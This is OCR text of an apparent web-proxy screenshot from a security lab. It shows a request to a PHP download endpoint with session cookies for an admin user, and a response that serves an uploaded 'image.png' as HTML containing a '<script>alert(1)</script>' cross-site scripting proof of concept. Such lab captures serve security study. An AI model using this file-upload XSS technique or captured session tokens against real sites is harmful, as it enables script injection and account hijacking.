 http://192.168.0.7
Send
1 GET /download.php?idx=2 HTTP/1.1
2 Host: 192.168.0.7
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
6 Referer: http://192.168.0.7/board.php?p=read&idx=2&pass=123
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie:
session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.ZPSi
NA.4xylOY_F666RLSV-KXXxSgcxo14;
PHPSESSID=0435f57f04aea9063a6414c0523eeb0a
10
11
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Sep 2023 15:46:09 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: 0
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Security-Policy: default-src 'self'; style-src 'self'
https://stackpath.bootstrapcdn.com 'unsafe-inline'; script-src
'self'; img-src data:
9 content-disposition: attachment; filename="image.png"
10 content-description: php generated data
11 Vary: Accept-Encoding
12 Content-Type: text/html; charset=UTF-8
13 Content-Length: 25
14
15 <script>
16 alert(1)
17 </script>